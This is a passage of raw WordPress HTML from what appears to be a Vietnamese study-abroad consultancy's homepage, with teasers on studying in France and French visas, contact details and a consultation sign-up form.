.2-.1.2-.2zM118.3 16.1c-.4.6-.8 1.2-1.1 1.8-.4.6-.4 1.3-.8 1.9l-.9 1.8c-.3.6-.5 1.3-.7 2 0 .2 0 .4.2.5.2.2.5.1.7-.1.4-.6.7-1.2 1-1.8.3-.6.5-1.3.8-1.9.2-.6.7-1.2.9-1.9.2-.6.5-1.3.6-2 0-.2 0-.3-.2-.4-.1-.1-.4-.1-.5.1zM124.4 16.1c-.4.6-.8 1.2-1.1 1.8-.4.6-.4 1.3-.8 1.9l-.9 1.8c-.3.6-.5 1.3-.7 2 0 .2 0 .4.2.5.2.2.5.1.7-.1.4-.6.7-1.2 1-1.8.3-.6.5-1.3.8-1.9.2-.6.7-1.2.9-1.9.2-.6.5-1.3.6-2 0-.2 0-.3-.2-.4-.1-.1-.3-.1-.5.1z"></path></svg></span></div></div></div>



<section id="gm0c8e12a" class="wp-block-gutentor-m3 section-gm0c8e12a gutentor-module gutentor-container-cover"><div class="grid-container"><section class="gutentor-post-module gutentor-post-module-p1 section-60ee5401-23e7-4c32-93dd-815f7651773f gutentor_p1_template1  gutentor-cat-pos-img-top-left gutentor-pf-pos-img-top-right has-gutentor-block-shape-top gutentor-block-shape-top-bring-front gutentor-blog-grid" id="60ee5401-23e7-4c32-93dd-815f7651773f" data-gbid="60ee5401-23e7-4c32-93dd-815f7651773f" >
<div class="gutentor-block-shape-top"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none"><polygon points="0,0 0,46.7 40.7,23.4 82.5,47.2 124.2,23.4 166,47.2 207.7,23.4 249.4,47.2 291.2,23.4 332.9,47.2 374.7,23.4 416.4,47.2 458.1,23.4 499.9,47.2 541.6,23.4 583.4,47.2 625.1,23.4 666.9,47.2 708.6,23.4 750.3,47.2 792.1,23.4 833.8,47.2 875.6,23.4 917.3,47.2 959,23.4 1000,46.8 1000,0 "></polygon><path class="st0" d="M499.9,51"></path></svg></span></div><div class='grid-container'><div class='grid-row' ><article class='gutentor-post  grid-md-4 grid-sm-4 grid-xs-12'><div class="gutentor-post-item"><div class="gutentor-post-image-box"><div class="gutentor-image-thumb"><img fetchpriority="high" decoding="async" width="621" height="416" src="https://toididuhoc.edu.vn/wp-content/uploads/2016/03/phuong-phap-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://toididuhoc.edu.vn/wp-content/uploads/2016/03/phuong-phap-1.jpg 621w, https://toididuhoc.edu.vn/wp-content/uploads/2016/03/phuong-phap-1-300x201.jpg 300w, https://toididuhoc.edu.vn/wp-content/uploads/2016/03/phuong-phap-1-585x392.jpg 585w" sizes="(max-width: 621px) 100vw, 621px" /></div></div><h4 class="gutentor-post-title"><a href="https://toididuhoc.edu.vn/phuong-phap-nang-cao-von-tu-vung-tieng-phap/" rel="bookmark">Phương pháp nâng cao vốn từ vựng Tiếng Pháp</a></h4><div class="gutentor-post-desc"><p>Một trong những phương pháp tốt nhất để làm phong phú vốn từ vựng tiếng Pháp của bạn là đọc và đọc thường xuyên. Khi bạn đọc nhiều và đọc đúng cá&#8230;</p></div><a class="gutentor-button gutentor-post-button gutentor-icon-"  href="https://toididuhoc.edu.vn/phuong-phap-nang-cao-von-tu-vung-tieng-phap/" target="_blank"  rel="noopener noreferrer"  href="https://toididuhoc.edu.vn/phuong-phap-nang-cao-von-tu-vung-tieng-phap/" target="_blank"  rel="noopener noreferrer" ><span>Xem thêm</span></a></div></article><article class='gutentor-post  grid-md-4 grid-sm-4 grid-xs-12'><div class="gutentor-post-item"><div class="gutentor-post-image-box"><div class="gutentor-image-thumb"><img decoding="async" width="482" height="325" src="https://toididuhoc.edu.vn/wp-content/uploads/2016/03/Du-hoc-phap.jpg" data-rel="penci-gallery-image-content"  class="attachment-full size-full wp-post-image" alt="" srcset="https://toididuhoc.edu.vn/wp-content/uploads/2016/03/Du-hoc-phap.jpg 482w, https://toididuhoc.edu.vn/wp-content/uploads/2016/03/Du-hoc-phap-300x202.jpg 300w" sizes="(max-width: 482px) 100vw, 482px" /></div></div><h4 class="gutentor-post-title"><a href="https://toididuhoc.edu.vn/ly-tai-sao-nen-di-du-hoc-phap-cung-viet-phap-au/" rel="bookmark">Lý do nên du học Pháp tại Việt Pháp Á Âu</a></h4><div class="gutentor-post-desc"><p>Công ty hội nhập và phát triển Việt Pháp Á Âu là một trong những công ty tư vấn du học uy tín, chất lượng, tin cậy và chuyên nghiệp hàng đầu tại Việt Nam. &#8230;</p></div><a class="gutentor-button gutentor-post-button gutentor-icon-"  href="https://toididuhoc.edu.vn/ly-tai-sao-nen-di-du-hoc-phap-cung-viet-phap-au/" target="_blank"  rel="noopener noreferrer"  href="https://toididuhoc.edu.vn/ly-tai-sao-nen-di-du-hoc-phap-cung-viet-phap-au/" target="_blank"  rel="noopener noreferrer" ><span>Xem thêm</span></a></div></article><article class='gutentor-post  grid-md-4 grid-sm-4 grid-xs-12'><div class="gutentor-post-item"><div class="gutentor-post-image-box"><div class="gutentor-image-thumb"><img decoding="async" width="549" height="413" src="https://toididuhoc.edu.vn/wp-content/uploads/2016/03/visa-phapn-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://toididuhoc.edu.vn/wp-content/uploads/2016/03/visa-phapn-2.jpg 549w, https://toididuhoc.edu.vn/wp-content/uploads/2016/03/visa-phapn-2-300x226.jpg 300w" sizes="(max-width: 549px) 100vw, 549px" /></div></div><h4 class="gutentor-post-title"><a href="https://toididuhoc.edu.vn/huong-dan-visa-du-hoc-phap/" rel="bookmark">Một số thông tin về thủ tục visa du học Pháp</a></h4><div class="gutentor-post-desc"><p>Để đi du học Pháp việc bạn cần làm là có visa ( thị thực ) để được lưu hành tại Pháp.  Việc cấp thị thực tại đâu sẽ tùy thuộc vào nơi cấp hộ chi&#8230;</p></div><a class="gutentor-button gutentor-post-button gutentor-icon-"  href="https://toididuhoc.edu.vn/huong-dan-visa-du-hoc-phap/" target="_blank"  rel="noopener noreferrer"  href="https://toididuhoc.edu.vn/huong-dan-visa-du-hoc-phap/" target="_blank"  rel="noopener noreferrer" ><span>Xem thêm</span></a></div></article></div></div></section>


<p></p>
</div></section>



<section id="gm57471a4" class="wp-block-gutentor-m3 section-gm57471a4 gutentor-module gutentor-container-cover"><div class="grid-container">
<section id="gmd8a9a80" class="wp-block-gutentor-m2 section-gmd8a9a80 gutentor-module gutentor-dynamic-columns gutentor-equal-column-height"><div class="grid-container"><div class="grid-row">
<div class="wp-block-gutentor-m2-col gutentor-module gutentor-dynamic-single-column grid-lg-6 grid-md-4 grid-12"><div id="section-gmac656c" class="section-gmac656c gutentor-single-col">
<section id="gmad43ffb" class="wp-block-gutentor-m3 section-gmad43ffb gutentor-module gutentor-container-cover has-color-bg has-custom-bg"><div class="grid-container">
<div id="section-g1a9e2b" class="wp-block-gutentor-e1 section-g1a9e2b gutentor-element gutentor-element-advanced-text gutentor-width-enabled enable-title-design text-align-left-desktop"><div class="gutentor-text-wrap divider-bottom"><h2 class="gutentor-text"><strong>VIDEOS CỦA VIỆT PHÁP Á ÂU</strong></h2><div class="gutentor-separator gutentor-separator-after"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 40" preserveAspectRatio="none"><path d="M3.3 22.1c-.5-.2-.9-.5-1.3-.9-.3-.2-.5-.4-.8-.6.8-.7 1.5-1.3 2.3-2 .9-.7 1.8-1.6 2.4-2.6.1-.1.1-.2 0-.3-.1-.2-.3-.2-.5-.2-1.1.5-2 1.3-2.8 2.2-.8.9-1.7 1.7-2.5 2.5l-.1.1v.1c-.1.2-.1.5.2.6.5.3.9.5 1.4.8.4.3.9.6 1.2 1 .8.7 1.7 1.3 2.6 1.8.1.1.3 0 .4-.1.2-.1.2-.3.1-.5-.8-.8-1.6-1.4-2.6-1.9z"></path><path d="M112.3 20c-4.5-.2-9-.3-13.5-.3-2.2 0-4.5-.1-6.7 0s-4.5.2-6.7.1c-4.5 0-9-.1-13.5-.2-1.1 0-2.2 0-3.4.1-1.1.1-2.2.1-3.4.2-2.2 0-4.5 0-6.7-.1-4.5-.1-9 0-13.5-.2-2.2-.1-4.5-.1-6.7 0s-4.5.3-6.7.3c-4.5.1-9-.1-13.5-.1s-9 0-13.5.2c-.1 0-.2.1-.2.2s.1.3.2.3c4.5.1 9 .2 13.5.2s9-.1 13.5-.1c2.2 0 4.5.2 6.7.3 2.2.1 4.5 0 6.7 0 4.5-.1 9 0 13.5-.2 2.2-.1 4.5-.1 6.7-.1 1.1 0 2.2.1 3.4.2 1.1 0 2.2.1 3.4.1 4.5-.1 9-.1 13.5-.2 2.2 0 4.5 0 6.7.1s4.5.1 6.7 0c4.5 0 9-.1 13.5-.3.1 0 .2-.1.2-.2 0-.2-.1-.3-.2-.3zM239.9 20.3c-.8-.9-1.7-1.7-2.5-2.6-.8-.9-1.7-1.7-2.8-2.2h-.3c-.2.1-.2.3-.1.5.6 1.1 1.4 1.9 2.4 2.6.8.6 1.5 1.3 2.3 2-.2.2-.5.4-.8.6-.4.3-.9.6-1.3.9-.9.5-1.8 1.2-2.5 2-.1.1-.1.2-.1.4.1.2.3.2.5.2 1-.5 1.9-1 2.6-1.8.4-.4.8-.7 1.2-1 .4-.3.9-.6 1.4-.8l.1-.1c0-.3.1-.6-.1-.7z"></path><path d="M235.7 20.2c0-.1-.1-.3-.2-.3-4.5-.1-9-.2-13.5-.2s-9 .1-13.5.1c-2.2 0-4.5-.2-6.7-.3-2.2-.1-4.5 0-6.7 0-4.5.1-9 0-13.5.2-2.2.1-4.5.1-6.7.1-1.1 0-2.2-.1-3.4-.2-1.1 0-2.2-.1-3.4-.1-4.5.1-9 .1-13.5.2-2.2 0-4.5 0-6.7-.1s-4.5-.1-6.7 0c-4.5 0-9 .1-13.5.3-.1 0-.2.1-.2.2s.1.3.2.3c4.5.2 9 .3 13.5.3 2.2 0 4.5.1 6.7 0s4.5-.2 6.7-.1c4.5 0 9 .1 13.5.2 1.1 0 2.2 0 3.4-.1 1.1-.1 2.2-.1 3.4-.2 2.2 0 4.5 0 6.7.1 4.5.1 9 0 13.5.2 2.2.1 4.5.1 6.7 0s4.5-.3 6.7-.3c4.5-.1 9 .1 13.5.1s9 0 13.5-.2c.1 0 .2-.1.2-.2zM118.3 16.1c-.4.6-.8 1.2-1.1 1.8-.4.6-.4 1.3-.8 1.9l-.9 1.8c-.3.6-.5 1.3-.7 2 0 .2 0 .4.2.5.2.2.5.1.7-.1.4-.6.7-1.2 1-1.8.3-.6.5-1.3.8-1.9.2-.6.7-1.2.9-1.9.2-.6.5-1.3.6-2 0-.2 0-.3-.2-.4-.1-.1-.4-.1-.5.1zM124.4 16.1c-.4.6-.8 1.2-1.1 1.8-.4.6-.4 1.3-.8 1.9l-.9 1.8c-.3.6-.5 1.3-.7 2 0 .2 0 .4.2.5.2.2.5.1.7-.1.4-.6.7-1.2 1-1.8.3-.6.5-1.3.8-1.9.2-.6.7-1.2.9-1.9.2-.6.5-1.3.6-2 0-.2 0-.3-.2-.4-.1-.1-.3-.1-.5.1z"></path></svg></span></div></div></div>



<section id="gm4068541" class="wp-block-gutentor-m3 section-gm4068541 gutentor-module gutentor-container-cover"><div class="grid-container">
<iframe loading="lazy" width="450" height="320" src="https://www.youtube.com/embed/IHrO7iOBK4E" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe>



<p></p>
</div></section>



<section id="section-fdd5db01-c4b4-42f6-ad48-82d077627734" class="wp-block-gutentor-social gutentor-section gutentor-social social-template1"><div class="grid-container"><div class="grid-row gutentor-grid-item-wrap"><div class="gutentor-grid-column gutentor-social-item grid-lg-4 grid-md-4 grid-12"><div class="gutentor-single-item gutentor-single-item-0"><div class="gutentor-single-item-content"><div class="gutentor-single-item-icon-box"><a class="gutentor-social-icon" href="https://www.facebook.com/duhocvietphapaau"><i class="fab fa-facebook-f"></i></a></div></div></div></div><div class="gutentor-grid-column gutentor-social-item grid-lg-4 grid-md-4 grid-12"><div class="gutentor-single-item gutentor-single-item-1"><div class="gutentor-single-item-content"><div class="gutentor-single-item-icon-box"><a class="gutentor-social-icon" href="https://www.youtube.com/channel/UCX77xx4xvByIUsDGaEoY6Jg"><i class="fab fa-youtube"></i></a></div></div></div></div><div class="gutentor-grid-column gutentor-social-item grid-lg-4 grid-md-4 grid-12"><div class="gutentor-single-item gutentor-single-item-2"><div class="gutentor-single-item-content"><div class="gutentor-single-item-icon-box"><a class="gutentor-social-icon" href="http://vietphapaau.com/"><i class="fas fa-basketball-ball"></i></a></div></div></div></div></div></div></section>



<p></p>
</div></section>
</div></div>



<div class="wp-block-gutentor-m2-col gutentor-module gutentor-dynamic-single-column grid-lg-6 grid-md-4 grid-12"><div id="section-gm5ed593" class="section-gm5ed593 gutentor-single-col">
<section id="gm3894667" class="wp-block-gutentor-m3 section-gm3894667 gutentor-module gutentor-container-cover has-color-bg has-custom-bg"><div class="grid-container">
<div id="section-g73dd17" class="wp-block-gutentor-e1 section-g73dd17 gutentor-element gutentor-element-advanced-text gutentor-width-enabled enable-title-design"><div class="gutentor-text-wrap divider-bottom"><h2 class="gutentor-text"><strong>CÁC HOẠT ĐỘNG NỔI BẬT</strong></h2><div class="gutentor-separator gutentor-separator-after"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 40" preserveAspectRatio="none"><path d="M3.3 22.1c-.5-.2-.9-.5-1.3-.9-.3-.2-.5-.4-.8-.6.8-.7 1.5-1.3 2.3-2 .9-.7 1.8-1.6 2.4-2.6.1-.1.1-.2 0-.3-.1-.2-.3-.2-.5-.2-1.1.5-2 1.3-2.8 2.2-.8.9-1.7 1.7-2.5 2.5l-.1.1v.1c-.1.2-.1.5.2.6.5.3.9.5 1.4.8.4.3.9.6 1.2 1 .8.7 1.7 1.3 2.6 1.8.1.1.3 0 .4-.1.2-.1.2-.3.1-.5-.8-.8-1.6-1.4-2.6-1.9z"></path><path d="M112.3 20c-4.5-.2-9-.3-13.5-.3-2.2 0-4.5-.1-6.7 0s-4.5.2-6.7.1c-4.5 0-9-.1-13.5-.2-1.1 0-2.2 0-3.4.1-1.1.1-2.2.1-3.4.2-2.2 0-4.5 0-6.7-.1-4.5-.1-9 0-13.5-.2-2.2-.1-4.5-.1-6.7 0s-4.5.3-6.7.3c-4.5.1-9-.1-13.5-.1s-9 0-13.5.2c-.1 0-.2.1-.2.2s.1.3.2.3c4.5.1 9 .2 13.5.2s9-.1 13.5-.1c2.2 0 4.5.2 6.7.3 2.2.1 4.5 0 6.7 0 4.5-.1 9 0 13.5-.2 2.2-.1 4.5-.1 6.7-.1 1.1 0 2.2.1 3.4.2 1.1 0 2.2.1 3.4.1 4.5-.1 9-.1 13.5-.2 2.2 0 4.5 0 6.7.1s4.5.1 6.7 0c4.5 0 9-.1 13.5-.3.1 0 .2-.1.2-.2 0-.2-.1-.3-.2-.3zM239.9 20.3c-.8-.9-1.7-1.7-2.5-2.6-.8-.9-1.7-1.7-2.8-2.2h-.3c-.2.1-.2.3-.1.5.6 1.1 1.4 1.9 2.4 2.6.8.6 1.5 1.3 2.3 2-.2.2-.5.4-.8.6-.4.3-.9.6-1.3.9-.9.5-1.8 1.2-2.5 2-.1.1-.1.2-.1.4.1.2.3.2.5.2 1-.5 1.9-1 2.6-1.8.4-.4.8-.7 1.2-1 .4-.3.9-.6 1.4-.8l.1-.1c0-.3.1-.6-.1-.7z"></path><path d="M235.7 20.2c0-.1-.1-.3-.2-.3-4.5-.1-9-.2-13.5-.2s-9 .1-13.5.1c-2.2 0-4.5-.2-6.7-.3-2.2-.1-4.5 0-6.7 0-4.5.1-9 0-13.5.2-2.2.1-4.5.1-6.7.1-1.1 0-2.2-.1-3.4-.2-1.1 0-2.2-.1-3.4-.1-4.5.1-9 .1-13.5.2-2.2 0-4.5 0-6.7-.1s-4.5-.1-6.7 0c-4.5 0-9 .1-13.5.3-.1 0-.2.1-.2.2s.1.3.2.3c4.5.2 9 .3 13.5.3 2.2 0 4.5.1 6.7 0s4.5-.2 6.7-.1c4.5 0 9 .1 13.5.2 1.1 0 2.2 0 3.4-.1 1.1-.1 2.2-.1 3.4-.2 2.2 0 4.5 0 6.7.1 4.5.1 9 0 13.5.2 2.2.1 4.5.1 6.7 0s4.5-.3 6.7-.3c4.5-.1 9 .1 13.5.1s9 0 13.5-.2c.1 0 .2-.1.2-.2zM118.3 16.1c-.4.6-.8 1.2-1.1 1.8-.4.6-.4 1.3-.8 1.9l-.9 1.8c-.3.6-.5 1.3-.7 2 0 .2 0 .4.2.5.2.2.5.1.7-.1.4-.6.7-1.2 1-1.8.3-.6.5-1.3.8-1.9.2-.6.7-1.2.9-1.9.2-.6.5-1.3.6-2 0-.2 0-.3-.2-.4-.1-.1-.4-.1-.5.1zM124.4 16.1c-.4.6-.8 1.2-1.1 1.8-.4.6-.4 1.3-.8 1.9l-.9 1.8c-.3.6-.5 1.3-.7 2 0 .2 0 .4.2.5.2.2.5.1.7-.1.4-.6.7-1.2 1-1.8.3-.6.5-1.3.8-1.9.2-.6.7-1.2.9-1.9.2-.6.5-1.3.6-2 0-.2 0-.3-.2-.4-.1-.1-.3-.1-.5.1z"></path></svg></span></div></div></div>



<section id="gm5715d13" class="wp-block-gutentor-m0 section-gm5715d13 gutentor-module gutentor-module-carousel gutentor-slick-a-default-desktop gutentor-slick-a-default-tablet gutentor-slick-a-default-mobile"><div class="grid-container"><div class="gutentor-module-carousel-row" data-dots="true" data-dotstablet="" data-dotsmobile="" data-arrowspositiondesktop="gutentor-slick-a-default-desktop" data-arrowspositiontablet="gutentor-slick-a-default-tablet" data-arrowspositionmobile="gutentor-slick-a-default-mobile" data-arrows="true" data-arrowstablet="true" data-arrowsmobile="true" data-infinite="true" data-autoplay="true" data-slideitemdesktop="1" data-slideitemtablet="3" data-slideitemmobile="2" data-slidescroll-desktop="3" data-slidescroll-tablet="3" data-slidescroll-mobile="2">
<div id="col-gmb0cada" class="wp-block-gutentor-m0-col col-gmb0cada gutentor-carousel-item"><div id="section-gmb0cada" class="section-gmb0cada gutentor-col-wrap">
<div id="section-g54811b" class="wp-block-gutentor-e6 section-g54811b gutentor-element gutentor-element-image"><div class="gutentor-element-image-box"><div class="gutentor-image-thumb"><img decoding="async" class="normal-image" src="https://toididuhoc.edu.vn/wp-content/uploads/2020/07/hanoi-on-y-va-2.jpg"/></div></div></div>
</div></div>



<div id="col-gmeb5e00" class="wp-block-gutentor-m0-col col-gmeb5e00 gutentor-carousel-item"><div id="section-gmeb5e00" class="section-gmeb5e00 gutentor-col-wrap">
<div id="section-gb740e7" class="wp-block-gutentor-e6 section-gb740e7 gutentor-element gutentor-element-image"><div class="gutentor-element-image-box"><div class="gutentor-image-thumb"><img decoding="async" class="normal-image" src="https://toididuhoc.edu.vn/wp-content/uploads/2020/07/hanoi-on-y-va-1.jpg"/></div></div></div>
</div></div>



<div id="col-gmfcba83" class="wp-block-gutentor-m0-col col-gmfcba83 gutentor-carousel-item"><div id="section-gmfcba83" class="section-gmfcba83 gutentor-col-wrap">
<div id="section-g7aab53" class="wp-block-gutentor-e6 section-g7aab53 gutentor-element gutentor-element-image"><div class="gutentor-element-image-box"><div class="gutentor-image-thumb"><img decoding="async" class="normal-image" src="https://toididuhoc.edu.vn/wp-content/uploads/2020/07/hanoi-on-y-va-3.jpg"/></div></div></div>
</div></div>
</div></div></section>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<p></p>
</div></section>
</div></div>
</div></div></section>



<p></p>
</div></section>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<section id="section-1a97d4c6-aa1d-4c07-ad63-eb311633ffa8" class="wp-block-gutentor-advanced-columns gutentor-section gutentor-advanced-columns has-image-bg has-custom-bg has-gutentor-overlay"><div class="grid-container"><div class="grid-row">
<section id="section-56184bd7-e130-4e3c-bfb4-7a66e9459db1" class="wp-block-gutentor-single-column gutentor-single-column  grid-lg-3 grid-md-12 grid-12">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div id="section-g7809ca" class="wp-block-gutentor-e1 section-g7809ca gutentor-element gutentor-element-advanced-text gutentor-width-enabled enable-title-design"><div class="gutentor-text-wrap divider-bottom"><h4 class="gutentor-text">THÔNG TIN LIÊN HỆ</h4><div class="gutentor-separator gutentor-separator-after"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 40" preserveAspectRatio="none"><path d="M3.3 22.1c-.5-.2-.9-.5-1.3-.9-.3-.2-.5-.4-.8-.6.8-.7 1.5-1.3 2.3-2 .9-.7 1.8-1.6 2.4-2.6.1-.1.1-.2 0-.3-.1-.2-.3-.2-.5-.2-1.1.5-2 1.3-2.8 2.2-.8.9-1.7 1.7-2.5 2.5l-.1.1v.1c-.1.2-.1.5.2.6.5.3.9.5 1.4.8.4.3.9.6 1.2 1 .8.7 1.7 1.3 2.6 1.8.1.1.3 0 .4-.1.2-.1.2-.3.1-.5-.8-.8-1.6-1.4-2.6-1.9z"></path><path d="M112.3 20c-4.5-.2-9-.3-13.5-.3-2.2 0-4.5-.1-6.7 0s-4.5.2-6.7.1c-4.5 0-9-.1-13.5-.2-1.1 0-2.2 0-3.4.1-1.1.1-2.2.1-3.4.2-2.2 0-4.5 0-6.7-.1-4.5-.1-9 0-13.5-.2-2.2-.1-4.5-.1-6.7 0s-4.5.3-6.7.3c-4.5.1-9-.1-13.5-.1s-9 0-13.5.2c-.1 0-.2.1-.2.2s.1.3.2.3c4.5.1 9 .2 13.5.2s9-.1 13.5-.1c2.2 0 4.5.2 6.7.3 2.2.1 4.5 0 6.7 0 4.5-.1 9 0 13.5-.2 2.2-.1 4.5-.1 6.7-.1 1.1 0 2.2.1 3.4.2 1.1 0 2.2.1 3.4.1 4.5-.1 9-.1 13.5-.2 2.2 0 4.5 0 6.7.1s4.5.1 6.7 0c4.5 0 9-.1 13.5-.3.1 0 .2-.1.2-.2 0-.2-.1-.3-.2-.3zM239.9 20.3c-.8-.9-1.7-1.7-2.5-2.6-.8-.9-1.7-1.7-2.8-2.2h-.3c-.2.1-.2.3-.1.5.6 1.1 1.4 1.9 2.4 2.6.8.6 1.5 1.3 2.3 2-.2.2-.5.4-.8.6-.4.3-.9.6-1.3.9-.9.5-1.8 1.2-2.5 2-.1.1-.1.2-.1.4.1.2.3.2.5.2 1-.5 1.9-1 2.6-1.8.4-.4.8-.7 1.2-1 .4-.3.9-.6 1.4-.8l.1-.1c0-.3.1-.6-.1-.7z"></path><path d="M235.7 20.2c0-.1-.1-.3-.2-.3-4.5-.1-9-.2-13.5-.2s-9 .1-13.5.1c-2.2 0-4.5-.2-6.7-.3-2.2-.1-4.5 0-6.7 0-4.5.1-9 0-13.5.2-2.2.1-4.5.1-6.7.1-1.1 0-2.2-.1-3.4-.2-1.1 0-2.2-.1-3.4-.1-4.5.1-9 .1-13.5.2-2.2 0-4.5 0-6.7-.1s-4.5-.1-6.7 0c-4.5 0-9 .1-13.5.3-.1 0-.2.1-.2.2s.1.3.2.3c4.5.2 9 .3 13.5.3 2.2 0 4.5.1 6.7 0s4.5-.2 6.7-.1c4.5 0 9 .1 13.5.2 1.1 0 2.2 0 3.4-.1 1.1-.1 2.2-.1 3.4-.2 2.2 0 4.5 0 6.7.1 4.5.1 9 0 13.5.2 2.2.1 4.5.1 6.7 0s4.5-.3 6.7-.3c4.5-.1 9 .1 13.5.1s9 0 13.5-.2c.1 0 .2-.1.2-.2zM118.3 16.1c-.4.6-.8 1.2-1.1 1.8-.4.6-.4 1.3-.8 1.9l-.9 1.8c-.3.6-.5 1.3-.7 2 0 .2 0 .4.2.5.2.2.5.1.7-.1.4-.6.7-1.2 1-1.8.3-.6.5-1.3.8-1.9.2-.6.7-1.2.9-1.9.2-.6.5-1.3.6-2 0-.2 0-.3-.2-.4-.1-.1-.4-.1-.5.1zM124.4 16.1c-.4.6-.8 1.2-1.1 1.8-.4.6-.4 1.3-.8 1.9l-.9 1.8c-.3.6-.5 1.3-.7 2 0 .2 0 .4.2.5.2.2.5.1.7-.1.4-.6.7-1.2 1-1.8.3-.6.5-1.3.8-1.9.2-.6.7-1.2.9-1.9.2-.6.5-1.3.6-2 0-.2 0-.3-.2-.4-.1-.1-.3-.1-.5.1z"></path></svg></span></div></div></div>
</div></div>



<div id="section-gb90c9c" class="wp-block-gutentor-e0 section-gb90c9c gutentor-element gutentor-element-advanced-text"><div class="gutentor-text-wrap"><p class="gutentor-text"><strong>Hotline: 0983 102 258 (Mrs. Hà)<br>Email: duhocvietphap@gmail.com<br>Fanpage: <a href="https://www.facebook.com/duhocvietphapaau/" target="_blank" rel="noreferrer noopener">www.facebook.com/duhocvietphapaau/</a><br>Đia chỉ: </strong><br>&#8211; <strong>Cơ sở 1: Số 52 Phố Huy Du, P. Cầu Diễn, Nam Từ Liêm, Hà Nội<br></strong><br>&#8211; <strong>Cơ sở 2: Shophouse V7-A03 The Terra An Hưng, Hà Đông, Hà Nội</strong></p></div></div>



<p></p>
</section>



<div id="section-2dd8a82b-9d93-452e-80f2-676cd3bfc3b1" class="wp-block-gutentor-single-column gutentor-single-column  grid-lg-9 grid-md-12 grid-12">
<div id="section-ac182c53-7eba-40e4-a4e5-296c91942440" class="wp-block-gutentor-advanced-columns gutentor-section gutentor-advanced-columns has-color-bg has-custom-bg"><div class="grid-container"><div class="grid-row">
<div id="section-676d851a-20f6-41ae-9b64-dc41072731bf" class="wp-block-gutentor-single-column gutentor-single-column  grid-lg-12 grid-md-12 grid-12">
<div id="section-6ecbb057-607c-4218-ab15-bd8bd9c7915f" class="wp-block-gutentor-content-box gutentor-section gutentor-content-box-wrapper content-template1"><div class="grid-container"><div class="grid-row gutentor-grid-item-wrap"><div class="gutentor-grid-column grid-lg-12 grid-md-12 grid-12"><div class="gutentor-single-item gutentor-single-item-0"><div class="gutentor-single-item-wrap"><div class="gutentor-single-item-content"><h4 class="gutentor-single-item-title">Bạn cần tư vấn ? </h4></div></div></div></div></div></div></div>


<div class="wpforms-container wpforms-container-full" id="wpforms-3404"><form id="wpforms-form-3404" class="wpforms-validate wpforms-form" data-formid="3404" method="post" enctype="multipart/form-data" action="/"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-3404-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-3404-field_0">Bạn tên là gì? <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-3404-field_0" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][0]" required></div><div id="wpforms-3404-field_6-container" class="wpforms-field wpforms-field-name wpforms-one-half wpforms-first" data-field-id="6"><label class="wpforms-field-label" for="wpforms-3404-field_6">Số điện thoại của bạn <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-3404-field_6" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][6]" required></div><div id="wpforms-3404-field_1-container" class="wpforms-field wpforms-field-email wpforms-one-half" data-field-id="1"><label class="wpforms-field-label" for="wpforms-3404-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-3404-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" required></div><div id="wpforms-3404-field_2-container" class="wpforms-field wpforms-field-radio wpforms-list-2-columns" data-field-id="2"><label class="wpforms-field-label" for="wpforms-3404-field_2">Bạn cần tư vấn về : <span class="wpforms-required-label">*</span></label><ul id="wpforms-3404-field_2" class="wpforms-field-required"><li class="choice-1 depth-1"><input type="radio" id="wpforms-3404-field_2_1" name="wpforms[fields][2]" value="Học tiếng Pháp" required ><label class="wpforms-field-label-inline" for="wpforms-3404-field_2_1">Học tiếng Pháp</label></li><li class="choice-2 depth-1"><input type="radio" id="wpforms-3404-field_2_2" name="wpforms[fields][2]" value="Du học Pháp" required ><label class="wpforms-field-label-inline" for="wpforms-3404-field_2_2">Du học Pháp</label></li><li class="choice-3 depth-1"><input type="radio" id="wpforms-3404-field_2_3" name="wpforms[fields][2]" value="Du học Canada" required ><label class="wpforms-field-label-inline" for="wpforms-3404-field_2_3">Du học Canada</label></li><li class="choice-4 depth-1"><input type="radio" id="wpforms-3404-field_2_4" name="wpforms[fields][2]" value="Tất cả" required ><label class="wpforms-field-label-inline" for="wpforms-3404-field_2_4">Tất cả</label></li><li class="choice-5 depth-1"><input type="radio" id="wpforms-3404-field_2_5" name="wpforms[fields][2]" value="Khác" required ><label class="wpforms-field-label-inline" for="wpforms-3404-field_2_5">Khác</label></li></ul></div><div id="wpforms-3404-field_4-container" class="wpforms-field wpforms-field-textarea" data-field-id="4"><label class="wpforms-field-label" for="wpforms-3404-field_4">Bạn muốn hỏi thêm ?</label><textarea id="wpforms-3404-field_4" class="wpforms-field-medium" name="wpforms[fields][4]" ></textarea></div></div><div class="wpforms-field wpforms-field-hp"><label for="wpforms-3404-field-hp" class="wpforms-field-label">Name</label><input type="text" name="wpforms[hp]" id="wpforms-3404-field-hp" class="wpforms-field-medium"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="3404"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="3189"><button type="submit" name="wpforms[submit]" class="wpforms-submit " id="wpforms-submit-3404" value="wpforms-submit" aria-live="assertive" data-alt-text="Đang gửi" data-submit-text="Đăng kí tư vấn ngay">Đăng kí tư vấn ngay</button></div></form></div>  <!-- .wpforms-container -->



<p></p>
</div>
</div></div></div>
</div>
</div></div></section>



